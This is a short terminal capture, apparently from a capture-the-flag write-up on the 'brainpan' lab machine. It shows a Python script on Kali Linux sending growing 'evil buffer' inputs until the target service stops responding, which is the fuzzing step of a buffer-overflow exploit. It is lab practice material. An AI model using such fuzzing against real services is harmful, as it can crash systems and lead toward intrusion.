 ┌──(xi㉿kali)-[~/CTF/brainpan]
└─$ sudo python send2.7.py
[sudo] xi 的密码：
[+] Send evil buffer 100 bytes
[+] Send evil buffer 200 bytes
[+] Send evil buffer 300 bytes
[+] Send evil buffer 400 bytes
[+] Send evil buffer 500 bytes
[+] Send evil buffer 600 bytes
[+] Send evil buffer 700 bytes
[+] Failed to connect.